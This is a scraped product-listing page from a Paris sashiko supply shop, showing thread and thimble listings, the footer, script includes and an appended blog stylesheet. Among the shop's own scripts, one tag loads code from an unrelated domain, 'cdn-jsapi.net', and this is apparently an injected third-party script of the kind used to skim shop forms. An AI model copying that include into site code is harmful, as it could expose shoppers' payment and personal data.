<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://sashiko-ya.fr/uni-20m/11-fil-sashiko-blanc-n1.html">Fil sashiko blanc N°1</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2">2,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Fil traditionnel sashiko blanc 
 Colorie N°1 
 20 m 
 Coton 100% 
  </div>
</div>
  </div>
</article>

                                  
              </div>
                          <div class="item first">
                
                                        
                      <article class="product-miniature js-product-miniature" data-id-product="243" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://sashiko-ya.fr/fils-sashiko/243-fil-sashiko-n2-ecru.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://sashiko-ya.fr/619-home_default/fil-sashiko-n2-ecru.jpg"
		alt = "Fil sashiko ecru N°2 "
		data-full-size-image-url = "https://sashiko-ya.fr/619-large_default/fil-sashiko-n2-ecru.jpg"
	  >
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://sashiko-ya.fr/panier" method="post">
		<input type="hidden" name="token" value="e488268685bd7fc11c44c2dd4efc020b">
		<input type="hidden" value="83" class="quantity_product quantity_product_243" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_243" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_243" name="id_product_attribute">
		<input type="hidden" value="243" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_243" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_243" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://sashiko-ya.fr/fils-sashiko/243-fil-sashiko-n2-ecru.html">Fil sashiko écru N°2</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2">2,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Fil traditionnel sashiko écru  
  Colorie N°2   
   20 m  
  Coton 100%  
  </div>
</div>
  </div>
</article>

                                  
              </div>
                          <div class="item first">
                
                                        
                      <article class="product-miniature js-product-miniature" data-id-product="370" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://sashiko-ya.fr/materiel-sashiko/370-yubinuki-metal.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://sashiko-ya.fr/861-home_default/yubinuki-metal.jpg"
		alt = "Yubinuki Métal (dé à coudre japonais)"
		data-full-size-image-url = "https://sashiko-ya.fr/861-large_default/yubinuki-metal.jpg"
	  >
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://sashiko-ya.fr/panier" method="post">
		<input type="hidden" name="token" value="e488268685bd7fc11c44c2dd4efc020b">
		<input type="hidden" value="15" class="quantity_product quantity_product_370" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_370" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_370" name="id_product_attribute">
		<input type="hidden" value="370" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_370" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_370" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://sashiko-ya.fr/materiel-sashiko/370-yubinuki-metal.html">Yubinuki Métal (dé à coudre...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.5">6,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Le Yubinuki est un dé à coudre japonais qui s'enfile sur la deuxième phalange du majeur; Il est en forme d'anneau et piqueté sur toute sa...</div>
</div>
  </div>
</article>

                                  
              </div>
                      </div>
        </div>
      </div>
    </section>
  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: #cdd6ff no-repeat;min-height: 0px;margin-top: 0px;"        data-bg_data=" #cdd6ff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p style="color:#000;"><strong>SASHIKO-YA</strong></p><div class="nqt_address">    <p>        107 bis rue Marcadet        <br>        75018 Paris    </p></div><div class="nqt_info">    <p class="nqt-phonenumber">06 20 93 41 35</p>    <a class="nqt-email" href="/cdn-cgi/l/email-protection#ef8c80819b8e8c9baf9c8e9c87868480c2968ec1899d"><span class="__cf_email__" data-cfemail="88ebe7e6fce9ebfcc8fbe9fbe0e1e3e7a5f1e9a6eefa">[email&#160;protected]</span></a></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/sashikoya/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/sashikoya/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="footer-insta"><a href="https://www.instagram.com/sashikoya/">Suivez-nous sur instagram ! @sashikoya</a></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4476151221823500" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4476151221823500">
                                                                        <li><a href="https://sashiko-ya.fr/nous-contacter" target="_self">Contactez-nous</a></li>
                                                                                                <li><a href="https://sashiko-ya.fr/content/20-venez-decouvrir-notre-atelier-boutique" target="_self">Le magasin</a></li>
                                                                                                <li><a href="https://sashiko-ya.fr/content/19-recrutement" target="_self">Recrutement</a></li>
                                                                                                <li><a href="https://sashiko-ya.fr/content/4-a-propos" target="_self">A propos</a></li>
                                                                                                <li><a href="https://sashiko-ya.fr/content/12-la-presse-" target="_self">La presse</a></li>
                                                                                                <li><a href="https://sashiko-ya.fr/content/10-conditions-de-vente" target="_self">Conditions de vente</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Newsletter inscription</h3>
  <div class="block_content">
    <form action="https://sashiko-ya.fr/#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email" required
              type="text"
              value=""
              placeholder="Votre email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Souscrire"
            >
              <span>SOUSCRIRE</span>
            </button>
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                                        
                      </div>
      </div>
    </form>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="nqt-copyright">Copyright © 2022 sashiko-ya.fr</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_11877326183187311" class="block ApImage">
	
            
                    <a href="#" >
                <img src="/themes/at_athena/assets/img/modules/appagebuilder/images/1images.jpg" class=""
                                    title=""
            alt=""
	    style=" width:50%; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><div id="clicboutic_copyright_wrapper" style="display: none; text-align: center">
    <a id="clicboutic_copyright_link" href="https://clicboutic.com/fr/lp" target="_blank" rel="nofollow"><!-- Copyright text variant will display here --></a>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  function clicboutic_copyright_display (variants) {
    if (!Array.isArray(variants) || variants.length < 0) {
      console.debug('clicboutic_copyright module: variants are invalid');
      console.debug('Variants:', variants);

      return;
    }

    let wrapper = document.getElementById('clicboutic_copyright_wrapper');
    let link    = document.getElementById('clicboutic_copyright_link');

    let variant;

    if (window.localStorage && window.localStorage.getItem('copyright_variant') !== null) {
      variant = window.localStorage.getItem('copyright_variant');
    } else {
      variant = variants[Math.floor(Math.random() * variants.length)];

      if (window.localStorage) {
        window.localStorage.setItem('copyright_variant', variant);
      }
    }

    if (variant) {
      wrapper.style.display = 'block';
      link.innerHTML = variant;
    }
  }

  window.onload = function() {
    fetch('https://members.clicboutic.com/api/copyright/variants')
        .then(
            response => response.json()
        )
        .then(clicboutic_copyright_display)
  };
</script>
</div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://sashiko-ya.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/themes/at_athena/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/themes/at_athena/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/themes/at_athena/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/jquery.fullPage.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e63b127bb526490b87e4bf514a6202b0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://sashiko-ya.fr/themes/at_athena/modules/leoblog/views/css/leoblog.css
body_size: 3750
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.link-blog-top {
  display: none; }

.blog-lastest-title, .section-title {
  font-size: 30px;
  margin-bottom: 20px; }

.blogs-container, #blogpage {
  margin-bottom: 20px; }

#blog-category .panel {
  padding: 15px;
  background: #FFFFFF;
  margin-bottom: 10px;
  border-radius: 5px;
  -moz-box-shadow: 0 0px 2px #D9DADB;
  -webkit-box-shadow: 0 0px 2px #D9DADB;
  -o-box-shadow: 0 0px 2px #D9DADB;
  -ms-box-shadow: 0 0px 2px #D9DADB;
  box-shadow: 0 0px 2px #D9DADB; }

.blog-detail .pagination {
  background: transparent;
  padding: 0; }

.blogs-container .category-image img {
  padding-right: 10px; }
  .rtl .blogs-container .category-image img {
    padding-left: 10px;
    padding-right: inherit; }
  @media (max-width: 991px) {
    .blogs-container .category-image img {
      padding-right: 0px;
      margin-bottom: 10px; }
      .rtl .blogs-container .category-image img {
        padding-left: 0px;
        padding-right: inherit; } }
.blogs-container .product-count {
  margin-bottom: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center; }
.blogs-container .pagination .material-icons {
  font-size: 15px; }
.blogs-container .blog-image img {
  max-width: 100%; }

/* Blog Item */
.blog-item {
  margin-bottom: 30px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .blog-item:hover {
    -moz-box-shadow: 1px 2px 5px #bdbdbd;
    -webkit-box-shadow: 1px 2px 5px #bdbdbd;
    -o-box-shadow: 1px 2px 5px #bdbdbd;
    -ms-box-shadow: 1px 2px 5px #bdbdbd;
    box-shadow: 1px 2px 5px #bdbdbd; }
    .blog-item:hover .left-block .more {
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0); }
  .blog-item .left-block {
    position: relative; }
    .blog-item .left-block .more {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      margin: auto;
      background: #eb7025;
      -webkit-transform: translateY(-100%);
      -moz-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
      -o-transform: translateY(-100%);
      transform: translateY(-100%);
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .blog-item .left-block .more:hover, .blog-item .left-block .more:active, .blog-item .left-block .more:focus {
        background: #222222; }
  .blog-item .right-block {
    text-align: left;
    background: #FFFFFF;
    padding: 20px 20px 0; }
    .rtl .blog-item .right-block {
      text-align: right; }
  .blog-item .blog-image-container {
    overflow: hidden;
    position: relative;
    border: 1px solid #efefef; }
  .blog-item .title a {
    color: inherit; }
    .blog-item .title a:hover {
      color: #eb7025; }
  .blog-item .blog-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 15px; }
    .blog-item .blog-title a {
      color: #333e48; }
      @media (min-width: 576px) {
        .blog-item .blog-title a {
          height: 54px;
          overflow: hidden;
          text-overflow: ellipsis;
          display: -webkit-box;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical; } }
      .blog-item .blog-title a:hover {
        color: #eb7025; }
  .blog-item .blog-meta {
    margin: 0 -5px; }
    .blog-item .blog-meta > span {
      padding: 0 5px;
      color: #222222;
      display: inline-block;
      font-size: 12px; }
      .blog-item .blog-meta > span .icon-author:before {
        content: "\f2c0";
        font-family: "FontAwesome";
        display: inline-block; }
      .blog-item .blog-meta > span .icon-list:before {
        content: "\f022";
        font-family: "FontAwesome";
        display: inline-block; }
      .blog-item .blog-meta > span .icon-hits:before {
        content: "\f08a";
        font-family: "FontAwesome";
        display: inline-block; }
      .blog-item .blog-meta > span a {
        color: inherit; }
        .blog-item .blog-meta > span a:hover {
          color: #eb7025; }
  .blog-item .blog-desc {
    margin-top: 10px;
    margin-bottom: 30px;
    line-height: 20px;
    font-weight: 300;
    font-size: 14px; }
    @media (min-width: 576px) {
      .blog-item .blog-desc {
        max-height: 60px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical; } }
  .blog-item .blog-bottom {
    margin: 0 -20px;
    padding: 0 20px;
    height: 60px;
    border-top: 1px solid #efefef;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify; }
    .blog-item .blog-bottom .nbcomment {
      color: #999999;
      font-size: 13px;
      text-transform: uppercase; }
      .blog-item .blog-bottom .nbcomment .icon-comment:before {
        content: "\f086";
        font-family: "FontAwesome";
        display: inline-block; }
    .blog-item .blog-bottom .created {
      display: block; }
      .blog-item .blog-bottom .created .date {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center; }
        .blog-item .blog-bottom .created .date .left-date {
          float: left;
          font-size: 33px;
          font-weight: bold;
          color: #eb7025;
          position: relative;
          padding-right: 5px;
          margin-right: 5px; }
          .rtl .blog-item .blog-bottom .created .date .left-date {
            float: right; }
          .rtl .blog-item .blog-bottom .created .date .left-date {
            padding-left: 5px;
            padding-right: inherit; }
          .rtl .blog-item .blog-bottom .created .date .left-date {
            margin-left: 5px;
            margin-right: inherit; }
          .blog-item .blog-bottom .created .date .left-date:after {
            content: '';
            position: absolute;
            width: 1px;
            height: 22px;
            top: 0;
            bottom: 0;
            margin: auto;
            right: 0;
            border-right: 1px solid #ececec; }
            .rtl .blog-item .blog-bottom .created .date .left-date:after {
              left: 0;
              right: auto; }
            .rtl .blog-item .blog-bottom .created .date .left-date:after {
              border-left: 1px solid #ececec;
              border-right: inherit; }
        .blog-item .blog-bottom .created .date .right-date {
          overflow: hidden;
          zoom: 1; }
          .blog-item .blog-bottom .created .date .right-date span {
            display: block;
            font-size: 12px;
            text-transform: uppercase; }

/* Blog detail */
.blog-detail .blog-title {
  font-size: 20px;
  margin-bottom: 20px; }
.blog-detail .product-count {
  margin-bottom: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center; }
.blog-detail .blog-meta {
  margin-bottom: 10px;
  display: inline-block; }
  .blog-detail .blog-meta > span {
    color: #666666;
    font-size: 12px;
    margin-right: 15px;
    float: left; }
    .rtl .blog-detail .blog-meta > span {
      margin-left: 15px;
      margin-right: inherit; }
    .rtl .blog-detail .blog-meta > span {
      float: right; }
    .blog-detail .blog-meta > span .material-icons {
      font-size: 15px; }
  .blog-detail .blog-meta > span {
    color: #222222;
    display: inline-block; }
    .blog-detail .blog-meta > span .icon-author:before {
      content: "\f2c0";
      font-family: "FontAwesome";
      display: inline-block; }
    .blog-detail .blog-meta > span .icon-list:before {
      content: "\f022";
      font-family: "FontAwesome";
      display: inline-block; }
    .blog-detail .blog-meta > span .icon-hits:before {
      content: "\f08a";
      font-family: "FontAwesome";
      display: inline-block; }
    .blog-detail .blog-meta > span .icon-created:before {
      content: "\f017";
      font-family: "FontAwesome";
      display: inline-block; }
    .blog-detail .blog-meta > span .icon-comment:before {
      content: '\f086';
      font-family: "FontAwesome";
      display: inline-block; }
    .blog-detail .blog-meta > span a {
      color: inherit; }
      .blog-detail .blog-meta > span a:hover {
        color: #eb7025; }
.blog-detail .blog-image {
  text-align: center;
  margin-bottom: 20px; }
@media (min-width: 576px) {
  .blog-detail .blog-tags, .blog-detail .social-share {
    display: inline-block; } }
.blog-detail .social-share::after {
  content: "";
  display: table;
  clear: both; }
.blog-detail .social-share .social-heading {
  margin-bottom: 5px; }
.blog-detail .social-share .itemTwitterButton {
  direction: ltr !important;
  float: left;
  margin-right: 5px; }
  .rtl .blog-detail .social-share .itemTwitterButton {
    float: right; }
  .rtl .blog-detail .social-share .itemTwitterButton {
    margin-left: 5px;
    margin-right: inherit; }
.blog-detail .social-share .itemFacebookButton {
  direction: ltr !important;
  float: left;
  max-width: 52px;
  overflow: hidden;
  margin-right: 5px; }
  .rtl .blog-detail .social-share .itemFacebookButton {
    float: right; }
  .rtl .blog-detail .social-share .itemFacebookButton {
    margin-left: 5px;
    margin-right: inherit; }
  .blog-detail .social-share .itemFacebookButton .fb_iframe_widget span {
    direction: ltr !important; }
.blog-detail .social-share .itemGooglePlusOneButton {
  direction: ltr !important;
  float: left;
  max-width: 40px;
  overflow: hidden; }
  .rtl .blog-detail .social-share .itemGooglePlusOneButton {
    float: right; }

.blog-tags, .extra-blogs,
.blog-comments, .social-share {
  margin-bottom: 20px; }

@media (min-width: 576px) {
  .blog-tags {
    float: right; }
    .rtl .blog-tags {
      float: left; } }
.blog-tags a {
  margin-top: 2px;
  margin-bottom: 2px;
  display: inline-block; }
  .blog-tags a span {
    background: #999;
    color: #FFFFFF;
